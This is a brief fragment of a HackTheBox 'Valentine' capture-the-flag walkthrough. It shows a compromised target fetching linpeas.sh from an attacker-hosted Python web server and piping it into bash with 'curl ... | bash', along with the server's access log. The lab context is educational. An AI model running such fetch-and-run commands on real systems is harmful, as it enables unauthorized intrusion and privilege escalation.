 hype@Valentine:~$ curl -s 10.10.14.3/linpeas.sh | bash
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Valentine]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.79 - - [21/Dec/2021 12:18:36] "GET /linpeas.sh HTTP/1.1" 200 -